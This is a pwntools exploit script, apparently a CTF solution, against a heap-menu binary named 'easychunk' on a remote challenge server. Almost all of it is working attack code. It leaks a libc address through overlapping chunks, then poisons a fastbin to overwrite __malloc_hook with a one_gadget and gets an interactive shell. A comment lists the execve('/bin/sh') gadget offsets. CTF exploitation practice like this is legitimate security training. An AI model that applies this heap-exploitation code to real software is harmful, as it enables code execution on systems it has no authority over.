1
2
3

4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
|
from pwn import *
from LibcSearcher import *
context(log_level = 'debug', os = 'linux', arch = 'amd64')
def connect():
global p,elf,libc
local = 0
if local:
p = process('./easychunk')
else:
p = remote('123.60.135.228',2114)
elf = ELF('./easychunk')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def cmd(xuhao):
p.recvuntil('Please Choice!\n')
p.sendline(xuhao)
def add(size,content):
cmd("1")
p.recvuntil('Please give me a name for item:\n')
p.sendline('aaaa')
p.recvuntil('Please Input Size:\n')
p.sendline(str(size))
p.recvuntil('Content of Emo!:\n')
p.send(content)
def delete(index):
cmd("2")
p.recvuntil('Please Input index:\n')
p.sendline(str(index))
def edit(index,content):
cmd("3")
p.recvuntil('Please Input index:\n')
p.sendline(str(index))
p.recvuntil('Change EMo Content\n')
p.send(content)
def show(index):
cmd("4")
p.recvuntil('Please Input index:\n')
p.sendline(str(index))
def exit():
cmd("5")
def debug():
gdb.attach(p)
pause()
def pwn():
dem = "hello,everyone.Welcome to:Polar D&N:"
p.recvuntil('Where are you from?\n')
p.sendline(dem)
add(0xf8,"aaaa")
add(0xf8,"bbbb")
add(0xf8,"cccc")
add(0xf8,"dddd")
delete(0)
pay0 = 'a'*0xf0 + p64(0x200)
edit(1,pay0)
delete(2)
add(0xf8,"aaaa")
show(1)
p.recvuntil('content:\n')
main_arena = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))
libc_base = main_arena - 0x3c4b78
print("libc_base", hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
realloc_hook = libc_base + libc.sym['realloc']
one = [0x45226,0x4527a,0xf03a4,0xf1247]
one_gadget = libc_base + one[1]
add(0x68,b'aaa')
delete(2)
edit(1,p64(malloc_hook-0x23))
add(0x68,'aaaa')
payload = 'a'*(0x23-0x10-0x8) + p64(one_gadget) + p64(realloc_hook+8)
add(0x68,payload)
cmd("1")
p.recvuntil('Please give me a name for item:\n')
p.sendline('aaaa')
p.interactive()
connect()
pwn()
'''
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
|